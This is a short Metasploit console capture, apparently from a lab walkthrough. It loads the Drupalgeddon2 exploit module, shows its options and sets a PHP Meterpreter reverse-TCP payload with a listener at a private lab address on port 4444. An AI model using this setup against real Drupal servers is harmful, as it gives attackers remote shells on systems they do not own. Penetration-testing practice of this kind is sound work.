 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.19.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)